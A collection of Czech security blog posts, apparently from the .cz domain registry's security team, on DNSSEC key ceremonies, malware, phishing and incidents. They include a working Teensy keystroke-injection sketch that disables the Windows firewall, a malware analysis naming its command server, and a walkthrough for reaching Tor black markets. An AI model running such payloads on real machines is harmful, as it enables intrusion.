Možná jste někdy přemýšleli, jakým způsobem je zajištěna bezpečnost při podepisování naší národní domény .cz a zda podepsání vaší vlastní domény nemůže ohrozit špatné zabezpečení domény nadřazené, tedy té .cz. O ceremonii kolem generování klíče KSK pro kořenovou zónu a o jeho zabezpečení jste se mohli dočíst například v tomto článku. Náš kolega Ondřej Surý je totiž jedním ze sedmi lidí na světě, kteří vlastní SMK kartu nezbytnou pro obnovení KSK klíče kořenové zóny. Jeho rady a zkušenosti nám také pomohly při vytváření našich vlastních procesů a pravidel nutných pro co nejbezpečnější provozování DNSSECu v zóně .cz.

Aby byla zvýšena bezpečnost při nakládání s KSK klíčem, je jeho správa oddělena od správy ZSK klíčů. Ty jsou používány při podepisování zóny pomocí DNSSEC a slouží k podpisu všech záznamů v zóně, zatímco KSK klíč slouží pouze k podepisování všech DNSKEY záznamů.

Členové KSK týmu při KSK ceremonii

Samotné vybavení nezbytné pro realizaci KSK ceremonie, včetně notebooku, zařízení s uloženým KSK klíčem i bootovacího CD s Linuxem je uloženo v trezoru v sídle našeho sdružení. Vlastně to není tak docela přesné, protože v trezoru je ještě jedna schránka s vlastním zámkem, ve které jsou tyto nezbytnosti uloženy. Každý z členů KSK týmu má klíč pouze od trezoru, nebo od vnitřní schránky. Není tedy možné, aby někdo z KSK týmu sám vyjmul z trezoru jakoukoliv součást vybavení pro KSK ceremonii. Další kopie KSK klíčů a bootovacího CD jsou pro případ katastrofy uloženy také v trezoru banky.

Notebook má fyzicky odpojené bezdrátové sítě a je z něj vyjmutý harddisk, aby nebylo možné se na něj jakýmkoliv způsobem bezdrátově připojit a abychom se vyhnuli riziku nějakých zbytkových dat v cache, uložených mimo naši kontrolu. K bootování se používá CD s Ubuntu 12.0.4 LTS, upraveným pro potřeby ceremonie.

Pokud jde o generování nového KSK klíče, je při generování klíčů vždy přítomen jeden zástupce managementu. Po vygenerování nového klíče je získán hash tohoto klíče, který je zaprotokolován. Podepsané kopie dokumentu jsou následně rozdány všem držitelům klíčů od trezoru (členům KSK týmu), aby si kdykoliv v průběhu ceremonie mohli zkontrolovat, že se používá správný KSK klíč.

V případě potřeby podepsat novou sadu ZSK klíčů je tato nová sada podepsána GPG klíčem ZSK týmu a předána zástupcům KSK týmu. Ti musí být vždy minimálně dva a po celou dobu ceremonie se pohybují společně. Skript, který se stará o samotné podepsání, je zkontrolován ještě před podepsáním nové sady a to proto, aby byla žádost podepsána správným GPG klíčem ZSK týmu. Po podepsání je výsledná podepsaná sada ZSK klíčů opět podepsána pomocí GPG klíče KSK týmu tak, aby si následně členové ZSK týmu mohli být jisti, že manipulují se správnou sadou klíčů.

Celá ceremonie pro podepisování zóny .cz může působit jako poměrně složitá. Naším cílem však bylo poskytnout držitelům domén v zóně .cz jistotu, že ke kompromitaci KSK klíče a tím ohrožení bezpečnosti jejich domény nemůže dojít.

Pavel Bašta

Zajímavé statistiky a jedno potěšující umístění

Dnes bychom se s vámi rádi podělili o dvě novinky, které se dotýkají tématu, jenž nás velmi zajímá a ve kterém se snažíme co nejvíce angažovat. Jak už možná tušíte, jedná se o bezpečnost uživatelů na Internetu a o hrozby, které na ně číhají. Tentokrát se budeme věnovat novým statistikám týkajícím se bezpečnosti. Začněme nejdříve tou obecnější.

Koncem června spustila společnost Google novou sekci v rámci svého transparency reportu nazvanou Bezpečné prohlížení. Tato stránka umožňuje nahlédnout do statistik získávaných díky jejich službě Google Safe Browsing, která aktivně vyhledává nebezpečné stránky a získaná data nabízí prohlížečům. Ty pak mohou varovat uživatele před návštěvou takovýchto stránek. Možná jste se již také ve vašem prohlížeči setkali s následujícím varováním.

Varování prohlížeče před nebezpečným obsahem

Google Safe Browsing sleduje jak výskyty stránek zneužitých k phishingovým aktivitám, tak stránky sloužící k šíření malware. Statistiky si lze nechat zobrazit podle autonomního systému, nechybí ani rozdělení na stránky záměrně útočné a stránky, které byly pouze zneužity.



K dispozici je také souhrnná mapa, která ukazuje procentuální množství napadených stránek vzhledem k celkovému počtu stránek, které Google v dané zemi kontroloval. Nás může těšit, že z testovaných webů v ČR obsahovala škodlivý malware jen čtyři procenta, což v porovnání s okolními státy není špatné.

Mapa po najetí kurzoru nad konkrétní stát ukazuje

procento nebezpečných stránek nalezených službou Google Safe Browsing.

Je zde také možnost podívat se na autonomní systémy dle regionu. Poskytovatelé služeb v konkrétní zemi se tak mohou podívat, jak si jejich síť stojí v porovnání s ostatními a případně se zaměřit na zlepšení boje s nebezpečným obsahem.



Další příjemnou zprávu nám zanechala společnost Architelos na našem Twitteru. Pogratulovala doméně .cz k dobrému umístění (v sekci Excellent) v jejich reportu týkajícím se bezpečnosti webových stránek provozovaných na jednotlivých doménách prvního řádu. Jejich služba NameSentry, na jejímž základě byl report sestaven, pracuje s daty ze služeb jako jsou Internet Identity, SURBL, Spamhaus, MalwareURL, ZeusTracker, SpyeyeTracker, či Malware Domain List. Toto umístění nás velmi těší, je vidět, že i přes skutečnost, že si .cz doménu mohou registrovat i zájemci ze zahraničí, což vždy zvyšuje riziko nákupu doménových jmen za účelem jejich zneužití, doména .cz počítačové zločince nepřitahuje. Jistě na to mají vliv i pravidla pro nakládání s takovýmito doménami, která jsou jasně zakotvena v pravidlech registrace .cz domény, a také preventivní činnost našeho bezpečnostního týmu, který upozorňuje majitele doménových jmen v případě, kdy dojde ke zneužití jejich doménového jména.

Hledejte nás v tom zeleném sloupečku :-)

Pavel Bašta

Teensy jako nástroj pro penetrační testování

USB je stále často podceňovaným místem, přes které může být kompromitován operační systém. Kromě klasického šíření malware pomocí USB Mass storage disků, Flash disků s podporou U3, které umožňují obejít dnes již ve většině operačních systémů existující blokaci autorun funkce, a hardwarových keylogerů stojí za pozornost programovatelná zařízení, která se vůči systému chovají jako klávesnice. Jedno takové zařízení bych tu dnes chtěl krátce prezentovat.

Pro fanoušky open-source platformy Arduino nebude pravděpodobně ani Teensy zcela neznámé. Pro ty, kteří zatím neměli tu čest, jen krátké představení. Jedná se o jednočipové počítače, které jsou vhodné pro různé jednoúčelové aplikace jako je řízení, či regulace. Takové Arduino můžete například použít k řízení nějakého vašeho vozítka či na něm naprogramovat jednoduchý webový server a připojit jej k internetu. My se však dnes zaměříme na Teensy a především na možnost využití tohoto zařízení k penetračnímu testování.



Toto zařízení má totiž hned tři výhody, je malé, takže se snadno vměstná například do útrob počítačové myši, jeho pořizovací cena je kolem $20 a především, z pohledu počítače se umí hlásit jako MIDI/USB/HID zařízení, což mimo jiné znamená, že počítač jím zadaná data interpretuje jako povely od uživatele. Tady se právě otevírá cesta pro využití při penetračním testování. Ale pojďme pěkně po pořádku.



Teensy ++ 2.0 ve srovnání s běžným flash diskem

Kromě samotného zařízení – já jsem vše testoval na Teensy ++ ve verzi 2.0 – potřebujeme ještě obslužný software. Pokud si chcete následující proceduru ušetřit, můžete sáhnout po distribuci Backtrack 5 R3, kde už je jak ADE, tak i podpora pro Teensy implementována. V opačném případě na této adrese stáhneme nejdříve Arduino Development Environment (ADE) pro námi požadovanou platformu a rozbalíme jej na disk. Pokud pracujeme na linuxu, pak musíme ještě udělit non-root uživatelům práva k použití Teensy.

sudo cp 49-teensy.rules /etc/udev/rules.d/

Arduino software však sám o sobě nepodporuje Teensy, je proto potřeba podporu pro Teensy doinstalovat. Stáhneme tedy instalátor rozšíření teensyduino pro náš OS a spustíme jej. Během instalace teensyduino budeme vyzváni k zadání cesty k rozbalenému software pro Arduino. V aplikaci ADE by se měla nyní objevit podpora pro Teensy. Po spuštění programu ještě vybereme naši desku, v mém případě Teensy ++ 2.0 a jako USB Type nastavíme kombinaci Keyboard+Mouse+Joystick.

Nastavení programu Arduino Development Environment

Nyní již zbývá jen připojit naše zařízení. Pokud si chceme ověřit, že vše správně funguje, můžeme nahrát náš první program. Než se pustíme do vlastních programů, můžeme využít předpřipravené ukázky. Pod File –> Examples –> Teensy najdeme množství připravených prográmků, kterým se zde říká Sketch. Na první vyzkoušení doporučuji položku Tutorial1 –> Blink. Po nahrání zdrojového kódu klepneme na upload, náš sketch se automaticky zkompiluje a nahraje do zařízení. Po úspěšném nahrání by na zařízení měla začít blikat dioda. Pokud se tak nestalo, zkuste zmáčknout tlačítko, které je na desce.

Pro psaní vlastních programů použijeme jazyk Arduino Programmable Language, lze však použít i klasický programovací jazyk C. Každý sketch musí vždy obsahovat funkce setup a loop, jinak jej kompilátor nepřijme.

Základ každého programu pro Teensy

Začněme klasikou, následující program, díky skutečnosti, že se Teensy chová po připojení k počítači jako klávesnice, vypíše „Hello World“.

void setup()

{

Keyboard.print("Hello World");

}

void loop()

{

}

Pro informaci, pokud bychom příkaz umístili do smyčky loop, bude se Hello World vypisovat stále dokola. Nyní se pojďme podívat, jaké další zajímavé věci můžeme vyzkoušet.

Pokud se podíváme na tuto adresu, můžeme si najít informace o možnostech zadání všech obvyklých znaků. Zajímavé jsou také Modifier Keys, což jsou funkční klávesy, kde například MODIFIERKEY_GUI je vlastně klávesa WIN. Pojďme se nyní podívat, jakým způsobem může této skutečnosti využít útočník. Následující sketch provede tyto kroky – na začátku vyčká 5000ms, to aby došlo ke korektnímu připojení zařízení k operačnímu systému. Dále spustí klávesovou zkratku WIN R, což ve windows vyvolá okno pro spuštění programu. Do něj pak zapíše příkaz cmd pro spuštění příkazové řádky. Ve finále pak příkazem netsh firewall set opmode disable vypne firewall ve windows.

void setup()

{

delay(5000);

Keyboard.set_modifier(MODIFIERKEY_RIGHT_GUI);

Keyboard.set_key1(KEY_R);

Keyboard.send_now();

delay(500);

Keyboard.set_modifier(0);

Keyboard.set_key1(0);

Keyboard.send_now();

Keyboard.print("cmd");

Keyboard.set_key1(KEY_ENTER);

Keyboard.send_now();

Keyboard.set_key1(0);

Keyboard.send_now();

delay(2000);

Keyboard.print("netsh firewall set opmode disable");

Keyboard.set_key1(KEY_ENTER);

Keyboard.send_now();

Keyboard.set_key1(0);

Keyboard.send_now();

}

void loop()

{

}

Takto po připojení k počítači s OS windows dojde k vypnutí firewallu, na což windows zareagují informací o možném ohrožení počítače

Jak je vidět, Teensy se skutečně chová z pohledu PC jako klávesnice. Díky možnostem, které nabízí unixové shelly nebo třeba powershell ve windows, otevírá toto zařízení zajímavé možnosti při penetračním testování. Představte si, že toto zařízení zamaskujete jako počítačovou myš, USB disk či nějaký USB gadget a necháte jej ležet na vhodném místě, třeba na recepci a nahrajete do něj vlastní kód, který pomocí powershellu například přidá nový účet a spustí remote desktop. I přes fakt, že si většina těchto prográmků otevře nejdříve okno pro zadávání příkazů, jsou prý útoky pomocí tohoto zařízení úspěšné. Pokud si však jako oběť vybere útočník počítač běžného firemního uživatele, asi to není zas až tak divné. Ze své osobní zkušenosti ze společnosti, kde se používala Active Directory a kde se při každém přihlášení počítače spouštěli různé skripty, mohu říci, že jedno okno s MSDOS navíc bych při přihlášení nejspíš také nezaregistroval.

Osobně jsem se o tomto zajímavém zařízení dozvěděl při prezentaci o programu kautilya napsaném v jazyce Ruby, který umí generovat různé ukázkové sketche pro Windows, Linux i OS X zaměřené právě na penetrační testování.

Starší verze programu Kautilya ještě bez podpory OS X je již součástí distribuce Backtrack

Jeden z těchto sketchů dokáže například stáhnout spustitelný kód uložený na serveru pastebin v textovém formátu, převést jej zpět na exe a spustit jej na pozadí na počítači oběti. Další zase dokáží přidat nového administrátora, povolit vzdálenou plochu, či na pozadí spustit instanci prohlížeče s konkrétní URL.



Pojďme si ještě krátce říci, jak se lze proti zneužití takovéhoto zařízení vůči námi spravovaným počítačům bránit. Ve světě operačních systémů společnosti Microsoft můžeme pomocí skupinové politiky zakázat běžným uživatelům instalaci nového hardware. V linuxu pak můžeme pomocí UDEV rules například povolit pouze známá zařízení.

Microsoft nabízí přes gpedit.msc několik způsobů pro blokování instalace nových zařízení

Pavel Bašta

Jak se chytá malware



Včera jsme od jednoho uživatele z ČR obdrželi odkaz (http://www.goo.gl/XXXXXXX=IMG0540240-JPG), který dostal jeho známý přes Skype. Byli jsme požádáni o informaci, co se mohlo na tomto počítači stát, jaké to mohlo mít dopady a jak se případného viru zbavit. Zkusili jsme tedy analyzovat zaslaný odkaz v předem připraveném virtuálním prostředí. Samotná návštěva odkazu (zamaskovaný odkaz ve skutečnosti míří na IP adresu 94.242.198.64) vede k tomu, že je uživateli nabídnut ke stažení soubor s názvem IMG0540240-JPG.src.

Nepozorný uživatel snadno přehlédne skutečnou koncovku souboru, kterou je .scr

Po spuštění programu se v domovském adresáři aktuálního uživatele vytvoří složka S-500-9430-5849-2045, která je nastavena jako skrytá a systémová, takže při běžném nastavení Windows ji uživatel nevidí. V této složce je pak umístěn soubor winmgr.exe. Zároveň je do registrů přidán klíč Microsoft Windows Manager, kvůli zajištění automatického spuštění malwaru po startu Windows.



Program se po spuštění pokouší o připojení na IP adresu 94.242.198.64 na port 5050. Při našem prvním testu se mu to také podařilo, stáhl si instrukce a začal se pokoušet o rozesílání e-mailové pošty. Předpokládáme, že pokud by na testovacím systému byl funkční Skype, malware by se pokoušel šířit i jeho prostřednictvím. Bohužel se však v tu chvíli testovací systém odporoučel a nemáme tak k dispozici zachycené pakety pro detailnější analýzu. Při pozdějších pokusech se již malwaru se serverem kontaktovat nepodařilo. Server je nyní odpojen. Otázkou je, zda je to pouze dočasné nebo již byl odpojen definitivně.

Paket zachycený programem wireshark

Který program se pokouší o připojení lze dobře sledovat také pomocí programu TCPView



Soubor winmgr.exe jsme otestovali pomocí on-line nástroje virustotal.com a v současné chvíli jej rozpozná pouze 12 ze 46 antivirových programů. Bohužel mezi těmi „slepými“ jsou v současné chvíli i antiviry, které jsou hojně používané v ČR. Naštěstí podle analyzátoru společnosti Google na tento odkaz klikají především uživatelé v okolních zemích. Nelze však vyloučit, že u nás koluje jiný odkaz směřující na stejný malware a že tento odkaz může mít v ČR daleko více kliknutí.

Antiviry jsou zatím slepé

Na tento odkaz již kliklo 137 069 uživatelů

Jako obranu doporučujeme v první řadě neklikat na příchozí odkazy upozorňující uživatele na údajné fotky, na kterých by měli být zobrazeni, i když záminky, které mají uživatele donutit ke kliknutí, se mohou měnit. Pokud však již uživatel na odkaz kliknul a soubor spustil, je potřeba zachovat klidnou hlavu a v první řadě ukončit přes správce úloh proces winmgr.exe. Dále je potřeba smazat samotný soubor winmgr.exe ve složce S-500-9430-5849-2045. Je však potřeba nejdříve zapnout zobrazování skrytých a systémových souborů. Pak ještě odebereme z registrů klíč Microsoft Windows Manager a po restartu by mělo být již vše v pořádku.

Tento malware se nezdá být příliš sofistikovaný. Jeho závislost na jednom serveru i jeho relativně snadné odstranění ze systému ukazují spíš na práci někoho, kdo si možná jen chtěl vyzkoušet své možnosti. Přesto náš další krok bude distribuce vzorku tohoto malware antivirovým výrobcům.

UPDATE: Po napsání tohoto blogpostu se server na IP adrese 94.242.198.64 opět rozběhl. Stávající malware si z něho poté stáhl bratříčka, soubor bget.exe. Ten se v systému zahnízdil jako soubor 0584105130.exe v adresáři LOCALS~1\Temp\ v domovském adresáři uživatele. Tento soubor se v registru nachází hned na několika místech. Je tedy potřeba prohledat registr na výskyt „0584105130“ a všechny klíče odstranit. Po tomto kroku doporučujeme provést preventivní kontrolu systému některým z bootovatelných antivirových CD.

Pavel Bašta

Nežijeme v bublině

V ČR nežijeme v bublině, které by se netýkaly problémy počítačové bezpečnosti. Proto bychom se po delší době chtěli opět podělit o některé zajímavé incidenty, se kterými jsme se v průběhu přibližně posledního roku setkali. U některých z nich je navíc zajímavé, že jste se o nich mohli dozvědět jako o něčem, co se někde odehrává, ale co si možná podvědomě představujeme jako něco, co se děje tam někde „venku“. Děje se to však i u nás, a proto je potřeba věnovat otázce počítačové bezpečnosti adekvátní prostor. Snad vás o tom přesvědčí i příklady některých incidentů, které jsme v CSIRT.CZ řešili, a které ukazují, že bezpečnost se týká nás všech, uživatelů i administrátorů. Z důvodů zachování anonymity zainteresovaných stran bohužel nemůžeme být příliš konkrétní, ale i přesto doufám, že pro vás budou následující řádky varováním.

V červnu minulého roku nás CERT-EU informoval o útoku, při kterém byla uživatelům v některých zemích odeslána e-mailová zpráva, která vypadala jako oficiální komunikace Evropské komise. V té chvíli jsme ještě netušili, že neznámý malware obsažený v přiloženém MS Word dokumentu a v rámci ČR odeslaný úředníkům jednoho českého ministerstva a jedné zdejší bance vstoupí do dějin jako špionážní malware Red October. O jeho existenci byla veřejnost informována v lednu tohoto roku, kdy se ukázalo, že po několik let sledoval vládní, diplomatické a výzkumné organizace ve východní Evropě. To, že se podařilo díky spolupráci CSIRT týmů v Evropě zabránit infikování desítek uživatelů v různých institucích půl roku před objevením tohoto malware, považujeme za slušný úspěch.

V posledním půl roce také pravidelně spolupracujeme s US-CERT a to v souvislosti s výskytem botnetu, který pro své fungování využívá webové servery. Šíří se především prostřednictvím zranitelných verzí známých redakčních systémů, jako je Joomla či WordPress. I když se může na první pohled zdát, že zranitelných webů je méně než zranitelných domácích počítačů, menší počet jednotlivých zapojených „botů“ útočníkům vynahradí rychlé linky, na kterých jsou obvykle servery připojené. Takto napadené servery se dle našich informací momentálně zneužívají především pro DDoS útoky na cíle v USA. V podstatě každý týden dostáváme informace o desítkách nových webových serverů v ČR, které jsou tímto způsobem zotročeny.

Za zmínku také stojí spolupráce CERT.BE, který získal logy přístupů na webovou stránku umístěnou na serveru v Belgii. Tato stránka šířila nebezpečný malware, který některé antivirové programy vůbec nedokázaly detekovat. Mezi počítači, které tento web navštívily, bylo také několik IP adres z České republiky. Podle informací, které jsme od námi kontaktovaných správců obdrželi, se skutečně tyto počítače při návštěvě tohoto webu nakazily a jejich uživatelé neměli vůbec tušení, že jejich počítač je infikován.

Začátkem března jsme se také podíleli na distribuci informací o novém rootkitu pro Linux, který se v systému usadí v podobě knihovny spojené s SSHD a u kterého zatím není jasné, jakým způsobem se do systému dostává. Mezi potenciálně infikovanými servery bylo i několik serverů z ČR.

Na závěr bych ještě zmínil, že jsme se již setkali také s případem vydírání, kdy bylo po jednom menším serveru požadováno „výpalné“ s tím, že dokud nezačne platit, bude na něj pravidelně podnikán DDoS útok.

Jak je vidět, kybernetická kriminalita a útoky se nevyhýbají ani České republice a je třeba na to pamatovat při naší každodenní práci, ať už z pohledu uživatele, nebo z pohledu správce IT.

Pavel Bašta

It’s getting better all the time….

Jak se zpívá v jedné geniální písni od Beatles, pořád se to zlepšuje. A o čem že to mluvím? Přece o statistikách APWG, o kterých jsem tu již jednou psal. Minulý měsíc totiž APWG vydalo svou zprávu zaobírající se čím jiným než problematikou phishingu. Zpráva se týkala prvního pololetí roku 2012.

Počet phishingových útoků v doméně .cz se sice od minulého pololetí již příliš nezměnil, v 2/2011 to bylo 171, v minulém pololetí pak 170, ale průměrný uptime opět poklesl, tentokrát ze 41 hodin a 10 minut v 2/2011 na 39 hodin a 41 minut v prvním pololetí tohoto roku. Také medián uptimu poklesl ze 14 hodin a 46 minut na 13 hodin a 54 minut. Počet domén .cz zneužitých k phishingu na 10 tisíc registrovaných domén se pak snížil z 1,2 na 1,1.

Bohužel druhý z našich zdrojů, organizace phishtank, již nadále nezobrazuje informace o phishingových aktivitách v souvislosti s delegací IP adres do jednotlivých států. Přišli jsme tak o zajímavý zdroj informací, který je těžké nahradit. Většina analýz a reportů týkajících se bezpečnosti se totiž zabývá pouze prvními deseti či dvaceti státy, které jsou na tom v dané problematice nejhůře. Může nás tedy hřát fakt, že se v těchto nelichotivých žebříčcích nevyskytujeme. Na druhou stranu by bylo pěkné vědět, jak si naše země stojí například v meziročních, či mezičtvrtletních porovnáních.



Závěrem tedy aspoň jeden optimistický obrázek ze zprávy IT Threat Evolution za třetí čtvrtletí tohoto roku, který ukazuje, že Česká republika je na tom z hlediska rizika nákazy prostřednictvím webových stránek velmi dobře. Lépe jsou na tom pouze některé africké země, kde je to však dáno především nízkou penetrací internetu jako takového.

Riziko online infekce podle zemí, Q3 2012:

Pokud byste o nějaké databázi zneužitých IP adres, kde by bylo možno zjistit, jak si vedou jednotlivé státy, věděli, budeme rádi, pokud se s námi o ni podělíte v diskuzi pod článkem. A nemusí se jednat pouze o databáze IP adres či domén zneužitých k phishingovým útokům, ale obecně k jakémukoliv útoku na uživatele.

Pavel Bašta

Únos domény google.ie! Může se to stát i u nás?

Minulý týden došlo k velmi závažnému bezpečnostnímu incidentu v doméně .ie, což je doména Irské republiky. Podle dostupných informací se útočníkovi pravděpodobně podařilo získat přihlašovací údaje jednoho registrátora, díky nimž pak mohl v centrálním registru domény .ie změnit DNS servery domén google.ie a yahoo.ie. To mu poté umožnilo nasměrovat domény na vlastní servery, kde mohl vystavit svůj vlastní obsah či přijímat poštu pro tyto domény. Některé služby registru .ie domény jsou ještě v době psaní tohoto článku nedostupné a vyšetřování stále pokračuje. Nás samozřejmě nejvíc zajímá, zda by k podobné situaci mohlo dojít i u nás. Pojďme si tedy připomenout možnosti, kterými mohou držitelé své domény chránit před případnými neautorizovanými změnami provedenými registrátorem a možná i připomeňme, jakým způsobem je chráněn samotný centrální registr před neautorizovaným přístupem.

Nejprve tedy zkusme vysvětlit, jakým způsobem je chráněn samotný přístup do registru domény .cz. Přístup k registru je možný pouze na základě platných přihlašovacích údajů, s platným certifikátem a z předem dohodnutých IP adres. Samotná znalost přihlašovacích údajů není tedy pro přístup dostatečná. Útočník by musel proniknout na server registrátora, který má do registru povolený přístup z konkrétní IP adresy, má k dipozici platný certifikát a přihlašovací údaje. Z tohoto serveru by pak bylo možné změnu záznamů uskutečnit. V současné chvíli nemáme k dispozici informace o způsobu zabezpečení irského registru. Není tedy možné vyloučit, že irský registr má stejné zabezpečení jako ten český a že se skutečně podařilo útočníkovi proniknout na server registrátora a z něj změny uskutečnit.

I pro tento případ nabízí centrální registr domén .cz držitelům domén další stupeň zabezpečení. Na našich stránkách je možné pomocí jednoduchého formuláře požádat o zablokování transferu domény nebo dokonce zablokování provedení jakékoliv změny na objektech v doméně. V případě, kdy držitel na doméně zablokuje veškeré změny, nemůže k takovému problému, jaký nastal v doméně .ie, vůbec dojít. Na rozdíl od žádosti o heslo nelze odblokování a zablokování domény uskutečnit s pomocí registrátora. Pokud chce držitel zablokovat nebo odblokovat svou doménu, musí se obrátit přímo na naše sdružení.

Jak je vidět z příkladu incidentu v registru .ie, bylo zavedení této nadstandardní možnosti pro naši národní doménu velmi užitečným krokem. Jeho využití lze proto držitelům důležitých domén rozhodně doporučit.

Pavel Bašta

Těžko na cvičišti, lehko na bojišti

Minulý týden jsme na serveru Root.cz publikovali dva články (1, 2) o celoevropském cvičení bezpečnostních týmů CSIRT/CERT. Články vzbudily poměrně živou diskuzi, která se věnovala především smysluplnosti konání takovýchto akcí.

Přesně týden po tomto cvičení došlo k phishingovému útoku na uživatele jedné z našich největších bank – ČSOB. Její zástupci nás okamžitě po vypuknutí incidentu kontaktovali s žádostí o pomoc při řešení jejich problému, a to především kvůli skutečnosti, že phisingové e-mailové zprávy byly rozeslány z nejrůznějších IP adres z celého světa. V každé zprávě byl navíc odkaz na podvodnou stránku sbírající data od uživatelů. Ani v tomto případě se nejednalo o jednu doménu či IP adresu, ale šlo o desítky zneužitých počítačů v podstatě po celém světě. Útok byl zjevně pečlivě připraven a promyšlen, některé z phishingových zpráv měly i podvržené hlavičky.

I podle tohoto faktu se jednalo o poměrně propracovaný útok, s kterým se nesetkáváme každý den. Také z tohoto pohledu jeden ocení, když se na takovéto situace může připravit. Ale kde a jak? Shodou okolností jsme se týden před spuštěním uvedeného útoku zúčastnili cvičení evropských CSIRT týmů, které testovalo vzájemnou komunikaci a spolupráci mezi bezpečnostními specialisty. Že nám tato příprava bude rychle k užitku, to tenkrát netušil nikdo z nás.

Po vyhodnocení celé situace jsme se rozhodli kontaktovat jak držitele IP adres, na kterých byly umístěny phishingové stránky, tak také držitele IP adres zneužitých k rozesílání phishingových e-mailů. Během této akce se nám velmi osvědčilo využít spolupráci s CSIRT týmy (pochopitelně tam, kde nějaké existují). Velmi nám také pomohlo, že jsme podobnou situaci, vyžadující mezinárodní spolupráci měli možnost nedávno absolvovat nanečisto. Díky tomu se velké množství nebezpečných phishingových stránek podařilo odstranit během několika hodin po oznámení útoku. Mimochodem, asi nejvzdálenější tým, který jsme během této akce požádali o spolupráci byl Panamský národní CSIRT tým.

Z této akce plyne několik zajímavých závěrů, které jsou zároveň odpovědí na kritické příspěvky pod našimi články:

1) podobná cvičení jako bylo to z předminulého týdne smysl mají, stejně jako má smysl, aby svou schopnost koordinace cvičili například jednotlivé složky záchranných sborů

2) není pravdou, že by CSIRT týmy byly něčím, co je záležitostí čistě evropskou, jak se někteří snažili pod články naznačovat, naopak, tento druh bezpečnostních týmů se začíná objevovat po celém světě a umožňuje rychlou mezinárodní reakci na vzniklé incidenty

3) určitě se nejedná o nepotřebnou záležitost, ostatně věřím, že v době, kdy se začaly objevovat první hasičské záchranné sbory, se také našli jednotlivci, kteří argumentovali tím, že doteď se přece podávaly kýble s vodou a nějak to fungovalo, tak proč to tak nedělat i nadále.

Pavel Bašta

Odvrácená strana internetu

Úvodem článku musím říci, že jsem nějaký čas přemýšlel, zda k sepsání tohoto blogpostu přistoupit. Nakonec jsem se rozhodl, že to udělám, protože ten, kdo bude chtít tyto věci zneužít, ten si tyto informace stejně dokáže opatřit a naopak si myslím, že znalost toho, jakým způsobem a kde jsou obchodována ukradená data, může přispět k větší opatrnosti i u běžných uživatelů. Navíc lze očekávat, že s nedávným úspěšným zátahem FBI na prodejce kradených údajů o platebních kartách bude většina těchto obchodů již nadále probíhat pouze v níže popsaném prostředí. FBI totiž při zatýkání uspěla díky spuštění vlastního on-line webu na doméně carderprofit.cc, který měl výměnu a prodej informací o platebních kartách umožňovat.

Screenshot původního webu carderprofit.cc, před tím, než jej FBI letos v květnu vypnula

Jako důkazy pak použila i informace o IP adresách, ze kterých bylo k tomuto webu přistupováno. To by se jí v prostředí, o kterém dnes bude řeč, nejspíš tak snadno nepodařilo získat.

Pro cestu na odvrácenou stranu internetu jsou potřeba dva open source programy: Tor a Bitcoin. Ten druhý pouze v případě, že bychom chtěli skutečně něco kupovat. V našem případě je uveden proto, aby bylo patrné, jakým způsobem probíhá anonymní obchod. Bitcoin je digitální měna, která funguje od roku 2009. Měna je stejně jako běžná hotovost při dodržení určitých pravidel těžko vystopovatelná, tedy se hodí právě k nakupování na černém trhu. Nejprve je třeba nějaký ten bitcoin získat, bitcoin lze bez problémů směnit v příslušné směnárně například za Eura. Jakmile máme bitcoiny, můžeme se vydat nakupovat.

Bitcoinová peněženka

K tomu budeme potřebovat stáhnout Tor Browser ze stránek projektu Tor. Ten má hned dvě zásadní funkce. Jeho použitím zajistíte svou anonymitu a zároveň získáte přístup ke skrytým serverům v doméně .onion, ke kterým se z „běžného“ internetu nedostanete. Skryté servery jsou běžně používány k provozování široké plejády nelegálních aktivit, od šíření návodů na výrobu různých nelegálních chemických látek až po šíření dětské pornografie. Vzhledem k povaze této sítě je totiž velmi obtížné někoho chytit a obvinit. Je však zároveň potřeba říci, že tato její vlastnost je také důležitá a užitečná. Umožňuje uživatelům z nedemokratických režimů anonymně hledat, či naopak publikovat informace, jejichž hledání či publikování by pro ně jinak mohlo znamenat problémy.

Po spuštění tohoto prohlížeče tedy zkusíme přes Google vyhledat slovní spojení Tor Directories. Tím si najdeme v „běžném internetu“ seznamy adres existujících v doméně .onion. Na načtení stránek si ovšem chvíli počkáme, síť je obvykle dost pomalá. Asi nejznámější adresářová služba pro Tor je Nobody@Zerodays.

Nobody@Zerodays

Jeden ze zde nabízených odkazů je například na Hidden Wiki, kde se můžete dovědět spoustu informací, které obvykle lidé znát nepotřebují, od návodů na výrobu drog, až po to, jak si zařídit svůj vlastní server s ilegálním obsahem, tak abyste zůstali nepostižitelní.

Hidden Wiki

Najdete zde také rozcestníky na další nelegální weby, či obchody, kde si můžete koupit cokoliv, od zbraní, přes drogy až třeba po DDOS útok.

Na jedné z .onion adres pak najdete skutečně originální e-shop s názvem Black Market Reloaded. Pro možnost obchodování je potřeba se zaregistrovat, e-mailová adresa pro registraci může být smyšlená.

BlackMarket

